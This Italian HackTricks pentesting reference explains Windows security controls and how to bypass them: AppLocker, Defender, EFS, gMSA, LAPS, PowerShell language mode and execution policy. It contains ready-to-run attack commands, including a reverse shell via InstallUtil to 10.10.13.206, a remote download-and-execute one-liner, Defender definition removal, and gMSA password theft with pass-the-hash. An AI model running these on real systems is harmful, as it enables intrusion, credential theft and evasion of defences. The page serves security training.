Controlli di sicurezza di Windows
Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
Politica AppLocker
Una application whitelist è una lista di applicazioni software o eseguibili approvati che sono autorizzati a essere presenti ed eseguiti su un sistema. Lo scopo è proteggere l’ambiente da malware dannoso e software non approvato che non è in linea con le specifiche esigenze aziendali di un’organizzazione.
AppLocker è la soluzione di application whitelisting di Microsoft e offre agli amministratori di sistema il controllo su quali applicazioni e file gli utenti possono eseguire. Fornisce un controllo granulare su eseguibili, script, file di installazione di Windows, DLL, packaged apps e packed app installers.
È comune per le organizzazioni bloccare cmd.exe e PowerShell.exe e l’accesso in scrittura ad alcune directory, ma tutto questo può essere bypassed.
Verifica
Verifica quali file/estensioni sono blacklisted/whitelisted:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
Questo percorso del registro contiene le configurazioni e le politiche applicate da AppLocker, fornendo un modo per rivedere l’insieme corrente di regole applicate sul sistema:
HKLM\Software\Policies\Microsoft\Windows\SrpV2
Bypass
- Esempi di cartelle scrivibili utili per eludere AppLocker Policy: se AppLocker consente l’esecuzione di qualsiasi elemento all’interno di
C:\Windows\System32oC:\Windows, esistono cartelle scrivibili che puoi usare per eludere questo.
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- I binari comunemente considerati trusted di “LOLBAS’s” possono essere utili anche per bypassare AppLocker.
- Regole scritte male possono essere aggirate
- Per esempio,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, puoi creare una cartella chiamataallowedovunque e sarà consentita. - Le organizzazioni spesso si concentrano sul bloccare l’eseguibile
%System32%\WindowsPowerShell\v1.0\powershell.exe, ma si dimenticano delle altre PowerShell executable locations come%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exeoPowerShell_ISE.exe. - L’enforcement delle DLL è molto raramente abilitato a causa del carico aggiuntivo che può imporre su un sistema e della quantità di testing richiesta per assicurarsi che nulla si rompa. Quindi usare DLLs come backdoor aiuta ad aggirare AppLocker.
- Puoi utilizzare ReflectivePick o SharpPick per eseguire codice Powershell in qualsiasi processo e bypassare AppLocker. Per maggiori informazioni controlla: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode.
Credentials Storage
Security Accounts Manager (SAM)
Le credenziali locali sono presenti in questo file, le password sono memorizzate come hash.
Local Security Authority (LSA) - LSASS
Le credenziali (in forma di hash) vengono salvate nella memoria di questo sottosistema per motivi di Single Sign-On.
LSA amministra la security policy locale (password policy, permessi degli utenti…), authentication, access tokens…
LSA sarà quello che controllerà le credenziali fornite all’interno del file SAM (per un login locale) e comunicherà con il domain controller per autenticare un utente di dominio.
Le credenziali sono salvate all’interno del processo LSASS: ticket Kerberos, hash NT e LM, password facilmente decriptabili.
LSA secrets
LSA può salvare su disco alcune credenziali:
- Password dell’account computer dell’Active Directory (domain controller non raggiungibile).
- Password degli account dei servizi di Windows
- Password delle attività pianificate
- Altro (password di applicazioni IIS…)
NTDS.dit
È il database dell’Active Directory. È presente solo nei Domain Controllers.
Defender
Microsoft Defender è un antivirus disponibile in Windows 10 e Windows 11, e in versioni di Windows Server. Blocca strumenti comuni di pentesting come WinPEAS. Tuttavia, ci sono modi per eludere queste protezioni.
Check
Per verificare lo stato di Defender puoi eseguire il cmdlet PS Get-MpComputerStatus (controlla il valore di RealTimeProtectionEnabled per sapere se è attivo):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
Per enumerarlo puoi anche eseguire:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Encrypted File System (EFS)
EFS protegge i file tramite crittografia, utilizzando una chiave simmetrica nota come File Encryption Key (FEK). Questa chiave viene crittografata con la chiave pubblica dell’utente e memorizzata nello $EFS alternative data stream del file crittografato. Quando è necessaria la decrittazione, la corrispondente chiave privata del certificato digitale dell’utente viene usata per decrittare il FEK dal flusso $EFS. Maggiori dettagli sono disponibili here.
Scenari di decrittazione senza l’iniziativa dell’utente includono:
- Quando file o cartelle vengono spostati su un file system non-EFS, come FAT32, vengono automaticamente decrittati.
- I file crittografati inviati attraverso la rete via protocollo SMB/CIFS vengono decrittati prima della trasmissione.
Questo metodo di crittografia permette accesso trasparente ai file crittografati al proprietario. Tuttavia, semplicemente cambiando la password del proprietario e effettuando il login non si potrà decrittare.
Punti chiave:
- EFS usa un FEK simmetrico, crittografato con la chiave pubblica dell’utente.
- La decrittazione impiega la chiave privata dell’utente per accedere al FEK.
- La decrittazione automatica avviene in condizioni specifiche, come la copia su FAT32 o la trasmissione di rete.
- I file crittografati sono accessibili al proprietario senza passaggi aggiuntivi.
Check EFS info
Verifica se un utente ha usato questo servizio controllando se esiste questo percorso: C:\users\<username>\appdata\roaming\Microsoft\Protect
Controlla chi ha accesso al file usando cipher /c <file>
Puoi anche usare cipher /e e cipher /d all’interno di una cartella per encrypt e decrypt tutti i file
Decrypting EFS files
Ottenere privilegi SYSTEM
Questo metodo richiede che l’utente vittima stia eseguendo un processo sull’host. Se è così, usando una sessione meterpreter puoi impersonare il token del processo dell’utente (impersonate_token da incognito). Oppure puoi semplicemente migrate al processo dell’utente.
Conoscere la password dell’utente
howto ~ decrypt EFS files \xc2\xb7 gentilkiwi/mimikatz Wiki \xc2\xb7 GitHub
Group Managed Service Accounts (gMSA)
Microsoft ha sviluppato le Group Managed Service Accounts (gMSA) per semplificare la gestione degli account di servizio nelle infrastrutture IT. A differenza degli account di servizio tradizionali che spesso hanno l’impostazione “Password never expire” abilitata, le gMSA offrono una soluzione più sicura e gestibile:
- Gestione automatica delle password: le gMSA utilizzano una password complessa di 240 caratteri che cambia automaticamente in base alla policy di dominio o computer. Questo processo è gestito dal Key Distribution Service (KDC) di Microsoft, eliminando la necessità di aggiornamenti manuali delle password.
- Sicurezza migliorata: questi account sono immuni dai lockout e non possono essere usati per login interattivi, aumentando la loro sicurezza.
- Supporto per più host: le gMSA possono essere condivise su più host, rendendole ideali per servizi che girano su più server.
- Capacità per Scheduled Task: a differenza dei managed service accounts, le gMSA supportano l’esecuzione di scheduled task.
- Semplificazione della gestione SPN: il sistema aggiorna automaticamente il Service Principal Name (SPN) quando ci sono cambiamenti nei dettagli sAMaccount del computer o nel nome DNS, semplificando la gestione degli SPN.
Le password per le gMSA sono memorizzate nell’attributo LDAP msDS-ManagedPassword e vengono resettate automaticamente ogni 30 giorni dai Domain Controllers (DC). Questa password, un blob di dati crittografati noto come MSDS-MANAGEDPASSWORD_BLOB, può essere recuperata solo dagli amministratori autorizzati e dai server su cui le gMSA sono installate, garantendo un ambiente sicuro. Per accedere a queste informazioni è necessaria una connessione protetta come LDAPS, oppure la connessione deve essere autenticata con ‘Sealing & Secure’.

Puoi leggere questa password con GMSAPasswordReader:
/GMSAPasswordReader --AccountName jkohler
Maggiori informazioni in questo post
Inoltre, consulta questa pagina web su come eseguire una NTLM relay attack per read la password di gMSA.
Abusing ACL chaining per leggere la password gestita di gMSA (GenericAll -> ReadGMSAPassword)
In molti ambienti, utenti con pochi privilegi possono pivot verso i segreti gMSA senza compromettere il DC abusando di ACL di oggetti mal configurate:
- Un gruppo che puoi controllare (p.es., tramite GenericAll/GenericWrite) ha il permesso
ReadGMSAPasswordsu una gMSA. - Aggiungendoti a quel gruppo, erediti il diritto di leggere il blob
msDS-ManagedPassworddella gMSA via LDAP e ricavare credenziali NTLM utilizzabili.
Workflow tipico:
- Individua il percorso con BloodHound e marca i tuoi foothold principals come Owned. Cerca edges come:
- GroupA GenericAll -> GroupB; GroupB ReadGMSAPassword -> gMSA
- Aggiungiti al gruppo intermedio che controlli (esempio con bloodyAD):
bloodyAD --host <DC.FQDN> -d <domain> -u <user> -p <pass> add groupMember <GroupWithReadGmsa> <user>
- Leggere la password gestita del gMSA tramite LDAP e derivare l’hash NTLM. NetExec automatizza l’estrazione di
msDS-ManagedPassworde la conversione in NTLM:
# Shows PrincipalsAllowedToReadPassword and computes NTLM automatically
netexec ldap <DC.FQDN> -u <user> -p <pass> --gmsa
# Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f
- Autenticarsi come il gMSA utilizzando l’hash NTLM (non serve il plaintext). Se l’account è in Remote Management Users, WinRM funzionerà direttamente:
# SMB / WinRM as the gMSA using the NT hash
netexec smb <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
netexec winrm <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
Note:
- Le letture LDAP di
msDS-ManagedPasswordrichiedono sealing (es., LDAPS/sign+seal). Gli strumenti lo gestiscono automaticamente. - gMSAs ricevono spesso diritti locali come WinRM; verifica l’appartenenza ai gruppi (es., Remote Management Users) per pianificare il movimento laterale.
- Se hai bisogno solo del blob per calcolare l’NTLM da solo, vedi la struttura MSDS-MANAGEDPASSWORD_BLOB.
LAPS
La Local Administrator Password Solution (LAPS), disponibile per il download da Microsoft, consente la gestione delle password dell’amministratore locale. Queste password, che sono randomizzate, uniche e regolarmente cambiate, sono memorizzate centralmente in Active Directory. L’accesso a queste password è ristretto tramite ACL agli utenti autorizzati. Se vengono concesse autorizzazioni sufficienti, è possibile leggere le password degli amministratori locali.
PS Constrained Language Mode
PowerShell Constrained Language Mode limita molte delle funzionalità necessarie per usare PowerShell in modo efficace, come il blocco degli oggetti COM, il consentire solo tipi .NET approvati, i workflow basati su XAML, le classi PowerShell e altro.
Verifica
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
Bypass
#Easy bypass
Powershell -version 2
Nelle versioni attuali di Windows quel Bypass non funzionerà ma puoi usare PSByPassCLM.
Per compilarlo potresti aver bisogno di Aggiungere un riferimento -> Sfoglia -> Sfoglia -> aggiungi C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll e cambia il progetto a .Net4.5.
Bypass diretto:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
Reverse shell:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
Puoi usare ReflectivePick o SharpPick per eseguire codice Powershell in qualsiasi processo e bypassare la modalità constrained. Per maggiori informazioni consulta: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode.
Policy di esecuzione PS
Per impostazione predefinita è impostata su restricted. Principali modi per bypassare questa policy:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
Maggiori informazioni possono essere trovate here
Security Support Provider Interface (SSPI)
È l’API che può essere usata per autenticare gli utenti.
Lo SSPI si occuperà di trovare il protocollo adeguato per due macchine che vogliono comunicare. Il metodo preferito per questo è Kerberos. Successivamente lo SSPI negozierà quale protocollo di autenticazione verrà usato; questi protocolli di autenticazione sono chiamati Security Support Provider (SSP), si trovano all’interno di ogni macchina Windows sotto forma di DLL e entrambe le macchine devono supportare lo stesso per poter comunicare.
Principali SSP
- Kerberos: Il preferito
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 and NTLMv2: Per motivi di compatibilità
- %windir%\Windows\System32\msv1_0.dll
- Digest: Web server e LDAP, password in forma di hash MD5
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL e TLS
- %windir%\Windows\System32\Schannel.dll
- Negotiate: Utilizzato per negoziare il protocollo da usare (Kerberos o NTLM, con Kerberos come predefinito)
- %windir%\Windows\System32\lsasrv.dll
La negoziazione potrebbe offrire diversi metodi o solo uno.
UAC - User Account Control
User Account Control (UAC) è una funzionalità che abilita un prompt di consenso per attività con privilegi elevati.
Riferimenti
Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
 HackTricks
HackTricks